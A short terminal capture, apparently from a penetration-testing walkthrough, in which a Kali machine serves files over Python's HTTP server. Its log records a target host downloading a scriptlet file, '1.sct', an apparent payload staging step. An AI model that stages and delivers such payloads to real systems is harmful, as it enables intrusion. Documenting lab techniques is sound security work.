 root@kali:~/tools/files# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.100.18.22 - - [27/Mar/2019 18:04:29] "GET /1.sct HTTP/1.1" 200 -